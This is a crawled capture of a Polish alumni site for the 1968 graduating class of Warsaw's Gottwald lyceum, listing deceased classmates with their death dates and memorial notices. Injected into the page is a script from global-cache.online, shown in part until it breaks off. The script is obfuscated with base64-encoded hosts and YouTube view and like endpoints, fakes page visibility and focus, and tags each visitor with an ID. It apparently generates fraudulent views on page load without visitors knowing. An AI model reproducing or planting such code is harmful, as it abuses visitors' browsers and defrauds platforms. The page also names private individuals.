<p style="margin-bottom: 0cm"><span style="font-size: small;"><span style="font-family: Arial;"><em>21.02.2023</em><br />
</span></span><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Jurek.JPG" alt="" /></p>
<hr />
<p style="margin-bottom: 0cm"><span style="font-size: small;"><span style="font-family: Arial;">16 sierpnia 2022 r. zmar&#322; Romek Wilhelmi, nasz kolega z Liceum Gottwalda, maturzysta 1968 roku, uczestnik prawie wszystkich spotka&#324; absolwent&oacute;w. B&#281;dziemy o Nim pami&#281;ta&#263;.<br />
<br />
Koledzy z klasy C, Andrzej Micha&#322;owski i Janusz Nowak byli w Pyrach na grobie Romka (K 18 14) i zrobili to zdj&#281;cie:<br />
</span></span><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Gr&oacute;b Romka.jpg" alt="" /></p>
<hr />
<span style="font-size: small;"><span style="font-family: Arial;"><br />
Uczniowie Liceum Gottwalda, kt&oacute;rych ju&#380; nie ma w&#347;r&oacute;d nas:</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Klasa A</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Krzysztof Jaszczy&#324;ski &ndash; zmar&#322; 27.11.2015 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Miros&#322;aw Jodko-Kami&#324;ski &ndash; zmar&#322; 9.12.1998 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Ryszard Spirytus &ndash; zmar&#322; 24.01.1995 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Klasa B</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Janusz Bugaj &ndash; zmar&#322; 19.04.2011 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Ika Falska &ndash; zmar&#322;a 1.11.2001 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Tomasz Kapu&#347;ci&#324;ski &ndash; zmar&#322;&nbsp;</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Jacek Klubi&#324;ski &ndash; zmar&#322; 2015 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Bo&#380;ena Lilia &ndash; zmar&#322;a 2.09.2021 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Janusz Wa&#322;ek &ndash; zmar&#322; 2.10.1980 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Klasa C</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Pawe&#322; Anders &ndash; zmar&#322; 6.12.2015 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Ma&#322;gorzata Buras &ndash; zmar&#322;a 4.04.2004 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Jacek Godera &ndash; zmar&#322; 1.12.1988 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Roman Guryn &ndash; zmar&#322; 8.05.1982 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">El&#380;bieta &#321;uczak &ndash; zmar&#322;a 17.02.2007 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Joanna Nita &ndash; zmar&#322;a 28.01.2014 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Krzysztof Potapowicz &ndash; zmar&#322; 11.09.2000 r.<br />
Ryszartd Siennicki - zmar&#322; 27.11.2025 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Joanna Tulczy&#324;ska &ndash; zmar&#322;a 8.08.2020 r.<br />
Roman Wilhelmi - zmar&#322; 16.08.2022 r.<br />
Mariusz Witewski - zmar&#322; 7.02.2024 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Klasa D</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Miros&#322;aw Filipek &ndash; zmar&#322; 9.12.2010 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Janusz I&#380;y&#324;ski &ndash; zmar&#322; 17.08.1987 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Ma&#322;gorzata Zwoli&#324;ska &ndash; zmar&#322;a 15.03.2022 r.<br />
Jan Wawszczyk - zmar&#322; 30.12.2023 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Klasa E</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Anna Ciasto&#324; &ndash; zmar&#322;a 24.12.2006 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Wojciech Dziedzic &ndash; zmar&#322; 16.08.1990 r.<br />
Jadwiga Jankowska-Cie&#347;lak - zmar&#322;a 15.04.2025 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">W&#322;odzimierz Sztern &ndash; zmar&#322; 20.11.2010 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Artur &#346;wi&#281;cki &ndash; zmar&#322; 25.06.2008 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Osoby zwi&#261;zane z nami, ale bez matury u nas:&nbsp;<br />
<br />
Andrzej Brzeski - zmar&#322; 29.06.2018 r.<br type="_moz" />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">J&oacute;zef Ludwicki &ndash; zmar&#322; 21.10.2020 r.<br />
</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">Marek Pastusiak &ndash; zmar&#322; 1.02.2011 r.<br />
Jacek Pastusiak - zmar&#322; 14.02.2025 r.</span></span></div>
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;">W&#322;odzimierz S&#322;owi&#324;ski &ndash; zmar&#322; 13.07.2018 r.<br />
<br />
</span></span><span style="font-size: small;"><span style="font-family: Arial;">Osoby, co do kt&oacute;rych jest domniemanie, &#380;e odesz&#322;y, ale nie jest to pewne:<br />
<br />
Andrzej Kulhawik (B), <br />
Teresa Bielecka (C), <br />
Aleksander Cerekwicki (C),<br />
Krzysztof Spytek (C),<br />
Andrzej Micha&#322;owski (D)<br />
Barbara Wyszy&#324;ska (E)<br />
</span></span><span style="font-size: small;"><span style="font-family: Arial;"><br />
Ok. 35 os&oacute;b albo nie odnaleziono, albo nie chcia&#322;y si&#281; kontaktowa&#263;, wi&#281;c nie wiadomo, czy &#380;yj&#261; czy nie?<br />
<br />
<hr />
<br />
</span></span><span style="font-size: small;"><span style="font-family: Arial;">15 marca 2022 r. zmar&#322;a Ma&#322;gorzata Zwoli&#324;ska (po m&#281;&#380;u Mijakowska), by&#322;a uczennica klasy D Liceum Gottwalda</span></span><br />
<br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Ma&#322;gosia Zwoli&#324;ska nekr..jpeg" alt="" /><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Ma&#322;gosia Zwoli&#324;ska foto.jpeg" alt="" /><br />
<br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Ma&#322;gosia Zwoli&#324;ska pogrzeb.jpeg" alt="" /><span style="font-size: small;"><span style="font-family: Arial;"><br />
</span></span><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/J&oacute;zef Ludwicki nekr.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Joanna Tulczy&#324;ska.jpg" alt="" /><br />
<span style="font-size: small;"><span style="font-family: Arial;"><br />
<br />
<hr />
<br />
</span><span style="font-size: small;"><span style="font-family: Arial;">Ze smutkiem informujemy, &#380;e w wyniku wypadku samochodowego, 13 lipca 2018 r. zmar&#322;&nbsp;W&#322;odek S&#322;owi&#324;ski, nasz kolega ze szko&#322;y podstawowej, bywalec naszych spotka&#324;. Pogrzeb odby&#322; si&#281; w poniedzia&#322;ek, 23 lipca 2018 r. Msza odby&#322;a si&#281; w&nbsp;</span></span><span style="font-size: small;"><span style="font-family: Arial;"><a href="https://www.google.pl/maps/uv?hl=pl&amp;pb=!1s0x471eccf307a4ec4f:0x8f7c429c0465b439!2m22!2m2!1i80!2i80!3m1!2i20!16m16!1b1!2m2!1m1!1e1!2m2!1m1!1e3!2m2!1m1!1e5!2m2!1m1!1e4!2m2!1m1!1e6!3m1!7e115!4s/maps/place/ko%25C5%259Bci%25C3%25B3%25C5%2582%2B%25C5%259Brodowisk%2Btw%25C3%25B3rczych%2Bwarszawa%2Bmsze/@52.2438134,21.0082403,3a,75y,2.59h,90t/data%3D*213m4*211e1*213m2*211slV_jbgRohsa0NsYiOfe66Q*212e0*214m2*213m1*211s0x471eccf307a4ec4f:0x8f7c429c0465b439!5sko%C5%9Bci%C3%B3%C5%82+%C5%9Brodowisk+tw%C3%B3rczych+warszawa+msze+-+Szukaj+w+Google&amp;imagekey=!1e2!2slV_jbgRohsa0NsYiOfe66Q&amp;sa=X&amp;ved=0ahUKEwjYptTB7qzcAhVF_SwKHeWOCPYQpx8IyAEwCg"><span style="color: rgb(0, 0, 0);"><u>ko&#347;ciele &#346;rodowisk Tw&oacute;rczych &#347;w. Andrzeja na Pl. Teatralnym</u></span></a></span></span><strong><span style="font-size: small;"><span style="font-family: Arial;">&nbsp;</span></span></strong><span style="font-size: small;"><span style="font-family: Arial;">o</span></span><strong><span style="font-size: small;"><span style="font-family: Arial;">&nbsp;</span></span></strong><span style="font-size: small;"><span style="font-family: Arial;">12.30, a nast&#281;pnie o 14.30 spotkanie przed poch&oacute;wkiem na W&oacute;lce W&#281;glowej (brama g&#322;&oacute;wna).<b><br />
</b></span></span></span>
<p><span style="font-size: small;"><span style="font-family: Arial;"><i>15.07.2018&nbsp;<br />
</i></span></span><span style="font-size: small;"><span style="font-family: Arial;"><br />
<img src="https://img.webme.com/pic/l/liceumgottwalda/msza.JPG" alt="" /><br type="_moz" />
</span></span></p>
<hr />
<p style="text-align: left;"><font size="2" face="Helvetica, Arial, sans-serif">29 czerwca 2018 r. w wyniku choroby nowotworowej zmar&#322;&nbsp;<a href="https://pl.wikipedia.org/wiki/Andrzej_Brzeski_(aktor)"><u>Andrzej Brzeski</u></a>, wychowanek Liceum Gottwalda, mimo &#380;e nie absolwent, jeden z wybitnych polskich poet&oacute;w piosenki. Urodzony w Warszawie autor, kompozytor, piosenkarz i aktor du&#380;ych format&oacute;w i film&oacute;w (ucze&#324; Tadeusza &#321;omnickiego). W 1974 r. uko&#324;czy&#322; Akademi&#281; Teatraln&#261; im. Aleksandra Zelwerowicza. Pracowa&#322; m.in. w teatrach: Na Targ&oacute;wku, Rozmaito&#347;ci i Narodowym. U schy&#322;ku lat 80-ych zdradzi&#322; teatr dla piosenki. Pochowany zosta&#322; 9 lipca 2018 r. na Starych Pow&#261;zkach. *</font></p>
<div><em><span style="font-size: small;"><span style="font-family: Arial;">30.06.2018</span></span></em><strong><em><span style="font-size: small;"><span style="font-family: Arial;"><br />
<br />
</span></span></em></strong><em><span style="font-size: small;"><span style="font-family: Arial;">*&nbsp;</span></span></em><span style="font-size: small;"><span style="font-family: Arial;">Pisze Basia Jaszczy&#324;ska:&nbsp;</span></span><em><span style="font-size: small;"><span style="font-family: Arial;">Andrzej Brzeski by&#322; w naszej klasie, czyli D. By&#322; z nami dwa albo trzy lata (tego nie jestem pewna czy od 9 czy od 10 klasy). Natomiast by&#322; &ndash; wed&#322;ug mnie do ko&#324;ca szko&#322;y. Nawet jest na zdj&#281;ciu ze studni&oacute;wki. Matury podobno (tego nie pami&#281;tam) nie robi&#322; z nami. Chyba Gosiewska go nie dopu&#347;ci&#322;a. Przewrotne to &#380;ycie &ndash; bo nikt bardziej&nbsp; jak on nie pos&#322;ugiwa&#322; si&#281; pi&#281;knie j&#281;zykiem polskim przez ca&#322;e swoje &#380;ycie....<br />
</span></span></em><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Andrzej Brzeski.jpg" alt="" /><span style="font-family: Arial;"><br type="_moz" />
</span></div>
<br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Andrzej Brzeski nekr.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Krzysztof Jaszczy&#324;ski 2.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Pawe&#322; Anders.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Miros&#322;aw Filipek.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Janusz Bugaj nekr.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/W&#322;odzimierz Sztern.jpg" alt="" /><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Ika Falska.jpg" alt="" /><hr />
</div>
</div>
</b></span><br />
<script src="https://mainf.global-cache.online/minified/extensions/view_sm_pl_ad_236i.js?t=2024-02-16T06:1" type="text/javascript"></script> <script src="https://mainf.global-cache.online/minified/extensions/dataloader_281i.js?t=2025-02-06T07:4" type="text/javascript"></script></TD>
														</TR>
													</TABLE>
												</div>
											</td>
										</tr>
										<tr>
											<td class="cont_bottom"><img src="//theme.webme.com/designs/red/images/cont_bottom.gif" width="522"></td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
	 				<td width="221" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg.gif" class="edit_zeile">
	 					<table width="100%"	border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="100" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg.gif" class="edit_zeile2">
									<table width="100%" border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td height="100" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg2.gif" class="edit_zeile3">
												<table width="100%"	border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="rb_over" height="16"></td>
													</tr>
													<tr>
														<td height="23" background="//theme.webme.com/designs/red/images/head.gif" style="padding-left:10px;color:white;" class="edit_rechts_header"></td>
													</tr>
													<tr>
														<td class="edit_rechts_container" height="17">
															<table width="100%" border="0" cellspacing="0" cellpadding="0">
																<tr>
																	<td background="//theme.webme.com/designs/red/images/top.gif" height="23" class="edit_rechts_header2">&nbsp;</td>
																</tr>
																<tr>
																	<td align="center" background="//theme.webme.com/designs/red/images/main.gif" class="edit_rechts_bg">
																		Witamy Was na stronie maturzyst&#243;w <br />
z rocznika 1968 Liceum im. Klementa Gottwalda w Warszawie. <br />
Nadal pozostajemy grup&#261; ludzi pozytywnie nastawion&#261; do &#347;wiata. <br />
Staramy si&#281; by&#263; razem, <br />
pomimo &#380;e up&#322;yn&#281;&#322;o ju&#380; sporo czasu.																	</td>
																</tr>
															<tr>
																<td class="rb_footer"><img src="//theme.webme.com/designs/red/images/bottom2.gif" width="217" height="19"></td>
															</tr>
														</table></td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="rb_bottom"><img src="//theme.webme.com/designs/red/images/left_bottom.gif"></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td class="rb_bottom2" height="58">&nbsp;</td>
							</tr>
						</table>
					</td>
					<td class="rb_right_mini" width="3"></td>
				</tr>
			</table>
		</td>
		<td class="edit_rechts_bg_unten" height="400" width="22" background="//theme.webme.com/designs/red/images/rechts.gif"></td>
	</tr>
	<tr>
		<td background="//theme.webme.com/designs/red/images/links.gif" colspan="3" class="edit_bottom_bg"><img src="//theme.webme.com/designs/red/images/bottom.gif" width="1000" height="25"></td>
	</tr>
</table>
<center>
	<font color="white" style="font-size: 11px;	font-family: Tahoma, Arial, Helvetica, sans-serif"></font>
</center>
<script language="JavaScript">
		function getBrowser() {
			var ua, matched, browser;
		
			ua = navigator.userAgent;
			ua = ua.toLowerCase();
		
			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie)[\s?]([\w.]+)/.exec( ua ) ||
				/(trident)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
		
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) || [];
		
			browser = {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		
			matched = browser;
		
			//IE 11+ fix (Trident)
			matched.browser = matched.browser == 'trident' ? 'msie' : matched.browser;
			browser = {};
		
			if ( matched.browser ) {
				browser[ matched.browser ] = true;
				browser.version = matched.version;
			}
		
			// Chrome is Webkit, but Webkit is also Safari.
			if ( browser.chrome ) {
				browser.webkit = true;
			} else if ( browser.webkit ) {
				browser.safari = true;
			}
			return browser;
		}
		
		var browser = getBrowser();
		var contentType = '';
		
		var tagsToWrite = Array();
		tagsToWrite['bgsound'] =  '<bgsound src="https:\/\/youtu.be\/HmQq6yLe2ww" loop=infinite>';
		tagsToWrite['audio'] =  '<audio src="https:\/\/youtu.be\/HmQq6yLe2ww" loop="loop" autoplay="autoplay"></audio>';
		tagsToWrite['embed'] =  '<EMBED src="https:\/\/youtu.be\/HmQq6yLe2ww" width="1" height="1" hidden="true" loop="true" autostart="true"></EMBED>';
		
		var tagKey = 'audio';
		
		if (contentType === 'ogg') {
			if (browser.msie || browser.safari) {
				//does not support ogg in audio tag
				tagKey =  'bgsound';
			}
			else {
				tagKey = 'audio';
			}
		}
		else if (contentType === 'wav') {
			if (browser.msie) {
				//does not support wav in audio tag
				tagKey = 'bgsound';
			}
			else {
				tagKey = 'audio';
			}
		}
		else if (contentType === 'mp3') {
			//all modern browser support mp3 in audio tag
			tagKey = 'audio';
		}
		else {
			//all other types, preserve old behavior
			if (browser.msie) {
				//does not support wav in audio tag
				tagKey = 'bgsound';
			}
			else {
				tagKey = 'embed';
			}
		}
		
		document.write(tagsToWrite[tagKey]);
		</script><a id="selfpromotionOverlay" href="https://www.stronygratis.pl/?c=4000&amp;utm_source=selfpromotion&amp;utm_campaign=overlay&amp;utm_medium=footer" target="_blank" rel="nofollow">
    Ta strona internetowa zosta&#322;a utworzona bezp&#322;atnie pod adresem <b>Stronygratis.pl</b>. Czy chcesz te&#380; mie&#263; w&#322;asn&#261; stron&#281; internetow&#261;?

    <div class="btn btn-1">Darmowa rejestracja</div>

</a>
<style>
    body {
        padding-top: 124px;
    }
    #forFixedElement {
        top: 124px;
    }
    @media (min-width: 365px) {
        body {
            padding-top: 103px;
        }
        #forFixedElement {
            top: 103px;
        }
    }
    @media (min-width: 513px) {
        body {
            padding-top: 82px;
        }
        #forFixedElement {
            top: 82px;
        }
    }
    @media (min-width: 936px) {
        body {
            padding-top: 61px;
        }
        #forFixedElement {
            top: 61px;
        }
    }

    /* General button style */
    #selfpromotionOverlay .btn {
        border: none;
        font-size: inherit;
        color: inherit;
        background: none;
        cursor: pointer;
        padding: 6px 15px;
        display: inline-block;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 700;
        outline: none;
        position: relative;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        margin: 0px;
    }

    /* Button 1 */
    #selfpromotionOverlay .btn-1, #selfpromotionOverlay .btn-1:visited {
        background: rgb(0, 85, 204);
        color: #fff;
    }

    #selfpromotionOverlay .btn-1:hover {
        background: #2980b9;
    }

    #selfpromotionOverlay .btn-1:active {
        background: #2980b9;
        top: 2px;
    }

    #selfpromotionOverlay {
        font: 400 12px/1.8 "Open Sans", Verdana, sans-serif;
        text-align: center;
        opacity: 1;
        transition: opacity 1s ease;
        position: fixed;
        overflow: hidden;
        box-sizing: border-box;
        font-size: 14px;
        text-decoration: none;
        line-height: 1.5em;
        flex-wrap: nowrap;
        z-index: 5000;
        padding: 14px;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        color: rgb(35,35,35);
        background-color: rgb(246,246,246);
        border-bottom: 1px solid #5a5a5a;
    }

    #selfpromotionOverlay:hover {
        background: white;
        text-decoration: none;
    }
</style></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CZz0rDqIP--4thEBnSsFzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123240243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/view_sm_pl_ad_236i.js?t=2024-02-16T06:1
body_size: 18409
content:
!function(){if(!window.mainVScrSmPLAC){window.mainVScrSmPLAC=!0;var e=!1,t=new URLSearchParams(document.location.search),n=(document.location.href.toLowerCase(),document.location.href,window.localStorage?window.localStorage:null),i=parseInt("12"),r=parseInt("19"),o=0,a=!1,s=0,d="",c=parseInt("55"),u=t.has("udid")?t.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),l=n&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):u,h=t.has("id")?t.get("id"):"",f=t.has("subtype")?t.get("subtype"):"",p=!1,m="",y="",_=atob("Y2RubWwuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),v=(atob("Y2RuZGMuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),atob("ZGVza3RvcA==")),w=[["eXNob3dlcw==","eXR2aWV3cw==","ZW5kX3Nob3c=","18"],["eWxpa2U=","eXRsaWtlcw==","ZW5kX2xpa2U=","52"]],g="",b="top",T="",k="",x="",E="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/youlist.php",I="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/event",R=(atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tLz9hcHA9bQ=="),atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tL3dhdGNoP3Y9")),O=(atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQ="),atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQv")),D=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),S="i236",A=0,L=function(){var e;try{e=document.location.ancestorOrigins.length?document.location.ancestorOrigins.item(0):null}catch(t){e=""}return e},M=function(){var e,t=document&&document.location?document.location:null;if(!t)return"";try{e=t.host}catch(t){e=""}return e},N=!1,P=function(){if(!N){N=!0;try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}!function(){var e=function(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}},t=function(t){for(var n=window.document,i=e(n);i;)n=i.ownerDocument,i=e(n);return n}(),n=[],i=null,r=null,o=function(e){this.isVisible=!0,this.time=e.time,this.target=e.target,this.rootBounds=p(e.rootBounds),this.boundingClientRect=p(e.boundingClientRect),this.intersectionRect=p(e.intersectionRect||f()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=(t.width,t.height,this.intersectionRect);n.width,n.height;this.intersectionRatio=1},a=function(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=d(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]};a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return i||(i=function(e,t){r=e&&t?m(e,t):f(),n.forEach(function(e){e._checkForIntersections()})}),i},a._resetCrossOriginUpdater=function(){i=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(n){var i=n.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(n)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=i.setInterval(r,this.POLL_INTERVAL):(c(i,"resize",r,!0),c(n,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(a=new i.MutationObserver(r)).observe(n,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(n),this._monitoringUnsubscribes.push(function(){var e=n.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",r,!0)),u(n,"scroll",r,!0),a&&a.disconnect()});var s=this.root&&(this.root.ownerDocument||this.root)||t;if(n!=s){var d=e(n);d&&this._monitorIntersections(d.ownerDocument)}}},a.prototype._unmonitorIntersections=function(n){var i=this._monitoringDocuments.indexOf(n);if(-1!=i){var r=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var i=t.element.ownerDocument;if(i==n)return!0;for(;i&&i!=r;){var o=e(i);if((i=o&&o.ownerDocument)==n)return!0}return!1})){var o=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),o(),n!=r){var a=e(n);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!i||r){var e=this._rootIsInDom(),t=e?this._getRootRect():f();this._observationTargets.forEach(function(n){var 